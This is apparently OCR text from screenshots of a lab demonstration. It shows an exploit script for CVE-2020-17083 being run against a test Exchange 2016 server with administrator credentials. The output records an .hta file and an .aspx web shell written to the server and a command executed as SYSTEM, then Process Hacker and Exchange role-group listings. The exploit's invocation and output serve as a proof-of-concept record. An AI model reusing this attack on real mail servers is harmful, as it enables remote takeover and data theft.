 管理员: 命令提示符 - powershell
PS C:\Users\Administrator\Desktop> .\cve-2020-17083.ps1 -server WIN-UPF09R7H264.exchange2016.com
-usr administrator@exchange2016.com -pwd 123456Wx.. -cmd mspaint
(+) targeting WIN-UPF09R7H264.exchange2016.com with administrator@exchange2016.com:123456Wx..
(+) wrote to target file C:/Windows/Temp/BIAHDTaO.hta
(+) wrote to target file C:/Program Files/Microsoft/Exchange Server/V15/ClientAccess/ecp/Mo3LwKhN
.aspx
(+) shell written, executing command...
(+) executed mspaint as SYSTEM!
PS C:\Users\Administrator\Desktop>
Process Hacker [EXCHANGE2016\administrator]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information mspaint
Processes Services Network Disk
Name PID CPU I/O total ... Private bytes User name
cmd.exe 1412 1.84 MB NT AUTHORITY\SYSTEM
mspaint.exe 15284 8.23 MB NT AUTHORITY\SYSTEM
cmd.exe (1412) 属性
Environment Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
File
Windows 命令处理程序
(Verified) Microsoft Windows
Version: 10.0.14393.0
Image file name:
C:\Windows\SysWOW64\cmd.exe
Process
Command line: cmd /c mspaint
Current directory: c:\windows\system32\inetsrv\
Started: 6 seconds ago (13:40:58 2023/11/16)
PEB address: 0x338000 (32-bit: 0x339000) Image type: 32-bit
Parent: mshta.exe (9636)
Mitigation policies: DEP (permanent); ASLR; CF Guard Details
Protection: None Permissions Terminate
Close
计算机: WIN-UPF09R7H264.exchange2016.com
RoleAssignments : {Exchange Server Certificates-cert users}
Roles : {Exchange Server Certificates}
DisplayName :
ExternalDirectoryObjectId :
Members : {exchange2016.com/Users/Administrator}
SamAccountName : cert users
Description :
RoleGroupType : Standard
LinkedGroup :
Capabilities : {}
LinkedPartnerGroupId :
LinkedPartnerOrganizationId :
Identity : exchange2016.com/Microsoft Exchange Security Groups/cert users
IsValid : True
ExchangeVersion : 0.10 (14.0.100.0)
Name : cert users
DistinguishedName : CN=cert users,OU=Microsoft Exchange Security Groups,DC=exchange2016,DC=com
Guid : b912e05a-5bfe-4846-90fb-9fbdf15ec412
ObjectCategory : exchange2016.com/Configuration/Schema/Group
ObjectClass : {top, group}
WhenChanged : 2023/11/16 10:14:11
WhenCreated : 2023/11/16 10:14:11
WhenChangedUTC : 2023/11/16 2:14:11
WhenCreatedUTC : 2023/11/16 2:14:11
OrganizationId :
Id : exchange2016.com/Microsoft Exchange Security Groups/cert users
OriginatingServer : WIN-UPF09R7H264.exchange2016.com
ObjectState : Changed
[PS] C:\Windows\system32>Get-ExchangeCertificate
英
13:42
2023/11/16